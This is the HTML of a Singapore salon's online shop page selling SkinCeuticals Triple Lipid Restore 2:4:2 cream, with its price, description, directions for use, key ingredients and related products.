		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3559"><a href="https://www.tarabliss.com.sg/therapy/camera-ready/" class="elementor-sub-item" tabindex="-1">Camera Ready Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-888"><a href="https://www.tarabliss.com.sg/therapy/next-gen-aesthetics/" class="elementor-sub-item" tabindex="-1">Aesthetics Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-923"><a href="https://www.tarabliss.com.sg/therapy/power-lift/" class="elementor-sub-item" tabindex="-1">Magic Power Lift Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-922"><a href="https://www.tarabliss.com.sg/therapy/brighten-lighten/" class="elementor-sub-item" tabindex="-1">Brighten &#038; Lighten Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-964"><a href="https://www.tarabliss.com.sg/therapy/hormonal/" class="elementor-sub-item" tabindex="-1">Hormonal Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1021"><a href="https://www.tarabliss.com.sg/therapy/bio-regulating-renewal/" class="elementor-sub-item" tabindex="-1">Menopause Renewal Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1019"><a href="https://www.tarabliss.com.sg/therapy/face-yoga/" class="elementor-sub-item" tabindex="-1">Face Yoga Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-1018"><a href="https://www.tarabliss.com.sg/therapy/gentlemen/" class="elementor-sub-item" tabindex="-1">Facial For Men</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1126"><a href="https://www.tarabliss.com.sg/therapy/clear-alchemist/" class="elementor-sub-item" tabindex="-1">Clear Alchemist Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1017"><a href="https://www.tarabliss.com.sg/therapy/face-gym/" class="elementor-sub-item" tabindex="-1">Face Gym Facial</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Skin Concerns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.tarabliss.com.sg/acne-prone-skin/" class="elementor-sub-item" tabindex="-1">Acne Prone Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.tarabliss.com.sg/aging-skin/" class="elementor-sub-item" tabindex="-1">Aging Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5109"><a href="https://www.tarabliss.com.sg/dry-skin/" class="elementor-sub-item" tabindex="-1">Dry Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5107"><a href="https://www.tarabliss.com.sg/dull-skin/" class="elementor-sub-item" tabindex="-1">Dull Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.tarabliss.com.sg/enlarged-pores/" class="elementor-sub-item" tabindex="-1">Enlarged Pores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.tarabliss.com.sg/menopause/" class="elementor-sub-item" tabindex="-1">Menopause</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.tarabliss.com.sg/sensitive-skin/" class="elementor-sub-item" tabindex="-1">Sensitive Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5110"><a href="https://www.tarabliss.com.sg/skin-pigmentation/" class="elementor-sub-item" tabindex="-1">Skin Pigmentation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.tarabliss.com.sg/promotions/" class="elementor-item" tabindex="-1">First Trial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.tarabliss.com.sg/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5335"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="/therapy/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5273"><a href="/product-category/skinceuticals/" class="elementor-sub-item" tabindex="-1">SkinCeuticals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7399"><a href="/brand/ioma/" class="elementor-sub-item" tabindex="-1">IOMA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6521"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6522"><a href="https://www.tarabliss.com.sg/our-philosophy/" class="elementor-sub-item" tabindex="-1">Our Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6523"><a href="https://www.tarabliss.com.sg/brand-story/" class="elementor-sub-item" tabindex="-1">Brand Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6524"><a href="https://www.tarabliss.com.sg/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="1632" class="elementor elementor-1632 elementor-location-single post-5265 product type-product status-publish has-post-thumbnail product_cat-skinceuticals first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-225872e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="225872e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8f3f5d" data-id="a8f3f5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd2332 elementor-widget elementor-widget-woocommerce-product-images" data-id="bcd2332" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-100x100.jpg" data-thumb-alt="Triple Lipid Restore" data-thumb-srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-100x100.jpg 100w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-300x300.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-150x150.jpg 150w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1.jpg 540w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1.jpg"><img loading="lazy" width="540" height="540" src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1.jpg" class="wp-post-image" alt="Triple Lipid Restore" data-caption="" data-src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1.jpg" data-large_image="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1.jpg" data-large_image_width="540" data-large_image_height="540" decoding="async" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1.jpg 540w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-300x300.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-150x150.jpg 150w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-100x100.jpg 100w" sizes="(max-width: 540px) 100vw, 540px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64f3f00" data-id="64f3f00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e9212 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="78e9212" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">SkinCeuticals TRIPLE LIPID RESTORE 2:4:2 (48ml)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-233ceec elementor-widget elementor-widget-woocommerce-product-price" data-id="233ceec" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>285.00</bdi></span> <small class="woocommerce-price-suffix">GST Included, where applicable</small></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bf2699 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="7bf2699" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Anti aging treatment to refill cellular lipids</p>
<p><strong>SKIN TYPES</strong>: <em>Normal, Oily, Combination, Dry, Sensitive</em></p>
<p><strong>SKIN CONDITIONS</strong>: <em>Aging, Dehydrated</em></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f121fb e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="2f121fb" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://www.tarabliss.com.sg/product/triple-lipid-restore-242/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696773d5ddb29">SkinCeuticals TRIPLE LIPID RESTORE 2:4:2 (48ml) quantity</label>
	<input
		type="hidden"
				id="quantity_696773d5ddb29"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5265" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0cf307 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0cf307" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77e70d4" data-id="77e70d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-760c00a elementor-widget elementor-widget-heading" data-id="760c00a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Description</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9a3f25f elementor-widget elementor-widget-woocommerce-product-content" data-id="9a3f25f" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="product-post" data-elementor-id="5265" class="elementor elementor-5265" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="product">
				<div class="elementor-element elementor-element-68b02209 e-flex e-con-boxed e-con e-parent" data-id="68b02209" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4339792e elementor-widget elementor-widget-text-editor" data-id="4339792e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Aging skin is increasingly susceptible to lipid depletion: the loss of natural compounds in skin’s surface, present in the form of ceramides, natural cholesterol, and fatty acids. This lipid loss compromises skin’s natural protective barrier, resulting in visible signs of accelerated aging, as skin loses its ability to effectively self-repair.<br /><br />Triple Lipid Restore 2:4:2 is an anti aging cream formulated with a maximized concentration of lipids: 2% pure ceramides, 4% natural cholesterol, and 2% fatty acids. This unique anti aging lipid correction cream contains the first 2:4:2 cholesterol-dominant ratio to help restore skin&#8217;s external barrier and support natural self-repair, while potently nourishing aging skin for improvement in visible signs of accelerated aging. Triple Lipid Restore 2:4:2 has been clinically proven to improve the visible appearance of skin smoothness, laxity, pores, and overall radiance.</p><ul><li>Restores essential skin lipids: ceramides, natural cholesterol, and fatty acids</li><li>Improves the look of skin fullness, texture, and pore appearance</li><li>Improves the appearance of skin evenness and overall radiance</li><li>Provides improved hydration in 24 hours, ideal for dry skin</li><li>Unique stabilization system in a lightweight and fast-absorbing texture</li></ul><p>Pictures here represent <u><strong>average</strong></u> results of our clinical study. Individual results may vary.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a755ab1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a755ab1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-4d9362f e-flex e-con-boxed e-con e-child" data-id="4d9362f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dda8f40 e-flex e-con-boxed e-con e-child" data-id="dda8f40" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a90a1e7 elementor-widget elementor-widget-image" data-id="a90a1e7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" fetchpriority="high" decoding="async" width="460" height="259" src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/showImageResized.webp" class="attachment-full size-full wp-image-5131" alt="" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/showImageResized.webp 460w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/showImageResized-300x169.webp 300w" sizes="(max-width: 460px) 100vw, 460px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b5c3462 e-flex e-con-boxed e-con e-child" data-id="b5c3462" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-96be03f elementor-widget elementor-widget-text-editor" data-id="96be03f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>HOW TO USE</h5><p>Apply a small amount between fingertips, warm and melt the cream in circular motions. Apply twice daily to face, neck, and chest.</p>								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-4f11b99 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f11b99" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-1abd1b8 e-flex e-con-boxed e-con e-child" data-id="1abd1b8" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ffb5b1f elementor-widget elementor-widget-heading" data-id="ffb5b1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">KEY INGREDIENTS</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-676d904 elementor-widget elementor-widget-text-editor" data-id="676d904" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><p><b>2% Pure Ceramides 1 &amp; 3 : </b>Synergistically proven to increase hydration and barrier function. <i>Please be aware that ingredient lists for the products of our brand are updated regularly. Please refer to the ingredient list on your product package for the most up to date list of ingredients to ensure it is suitable to your personal use.</i></p></li><li><p><i></i><b>4% Natural Cholesterol : </b>Proven to accelerate barrier recovery in aging skin to improve the appearance of elasticity. <i>Please be aware that ingredient lists for the products of our brand are updated regularly. Please refer to the ingredient list on your product package for the most up to date list of ingredients to ensure it is suitable to your personal use.</i></p></li><li><p><i></i><b>2% Fatty Acids : </b>Aids in structural integrity of lipids to optimize skin’s overall lipid balance. <i>Please be aware that ingredient lists for the products of our brand are updated regularly. Please refer to the ingredient list on your product package for the most up to date list of ingredients to ensure it is suitable to your personal use.</i></p></li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-f595601 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f595601" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-00ef154 elementor-widget elementor-widget-heading" data-id="00ef154" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Related products</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cf38de0 related-products elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="cf38de0" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="product type-product post-5265 status-publish first instock product_cat-skinceuticals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.tarabliss.com.sg/product/triple-lipid-restore-242/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Triple Lipid Restore" decoding="async" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-300x300.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-150x150.jpg 150w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-100x100.jpg 100w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SkinCeuticals TRIPLE LIPID RESTORE 2:4:2 (48ml)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>285.00</bdi></span> <small class="woocommerce-price-suffix">GST Included, where applicable</small></span>
</a><a href="/product/triple-lipid-restore-242/?add-to-cart=5265" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5265" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5265" data-product_sku="" aria-label="Add to cart: &ldquo;SkinCeuticals TRIPLE LIPID RESTORE 2:4:2 (48ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;SkinCeuticals TRIPLE LIPID RESTORE 2:4:2 (48ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5265" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5248 status-publish outofstock product_cat-skinceuticals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.tarabliss.com.sg/product/silymarin-cf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SILYMARIN-CF-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SkinCeuticals - Silymarin CF Serum" decoding="async" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SILYMARIN-CF-1-300x300.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SILYMARIN-CF-1-150x150.jpg 150w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SILYMARIN-CF-1-100x100.jpg 100w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SILYMARIN-CF-1.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SkinCeuticals SILYMARIN CF (30ml)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>285.00</bdi></span> <small class="woocommerce-price-suffix">GST Included, where applicable</small></span>
</a><a href="https://www.tarabliss.com.sg/product/silymarin-cf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5248" data-quantity="1" class="button product_type_simple" data-product_id="5248" data-product_sku="" aria-label="Read more about &ldquo;SkinCeuticals SILYMARIN CF (30ml)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5248" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5237 status-publish outofstock product_cat-skinceuticals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.tarabliss.com.sg/product/sheer-physical-uv-defense-spf-50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SkinCeuticals Sheer Physical UV Defense SPF 50" decoding="async" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-300x300.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-150x150.jpg 150w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-100x100.jpg 100w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SkinCeuticals SHEER PHYSICAL UV DEFENSE SPF 50 (50ml)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span> <small class="woocommerce-price-suffix">GST Included, where applicable</small></span>
</a><a href="https://www.tarabliss.com.sg/product/sheer-physical-uv-defense-spf-50/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5237" data-quantity="1" class="button product_type_simple" data-product_id="5237" data-product_sku="" aria-label="Read more about &ldquo;SkinCeuticals SHEER PHYSICAL UV DEFENSE SPF 50 (50ml)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5237" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5230 status-publish last outofstock product_cat-skinceuticals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.tarabliss.com.sg/product/phyto-corrective/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/PHYTO-CORRECTIVE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SkinCeuticals Phyto Corrective" decoding="async" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/PHYTO-CORRECTIVE-300x300.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/PHYTO-CORRECTIVE-150x150.jpg 150w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/PHYTO-CORRECTIVE-100x100.jpg 100w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/PHYTO-CORRECTIVE.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SkinCeuticals PHYTO CORRECTIVE (30ml)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</bdi></span> <small class="woocommerce-price-suffix">GST Included, where applicable</small></span>
</a><a href="https://www.tarabliss.com.sg/product/phyto-corrective/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5230" data-quantity="1" class="button product_type_simple" data-product_id="5230" data-product_sku="" aria-label="Read more about &ldquo;SkinCeuticals PHYTO CORRECTIVE (30ml)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5230" class="screen-reader-text">
			</span>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>		<footer data-elementor-type="footer" data-elementor-id="200" class="elementor elementor-200 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6ec604f3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6ec604f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5152822c" data-id="5152822c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70be0333 elementor-widget elementor-widget-heading" data-id="70be0333" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Stay up-to-date with the latest promotions, skincare tips &amp; enjoy exclusive perks!</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f42c08" data-id="51f42c08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fd4f49 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="12fd4f49" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Mailing list sign up - footer" aria-label="Mailing list sign up - footer">
			<input type="hidden" name="post_id" value="200"/>
			<input type="hidden" name="form_id" value="12fd4f49"/>
			<input type="hidden" name="referer_title" value="Page not found" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Redeem now</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e321a96 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="7e321a96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">You'll get to stay up-to-date with the latest promotions, skincare tips &amp; enjoy exclusive membership perks too!</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
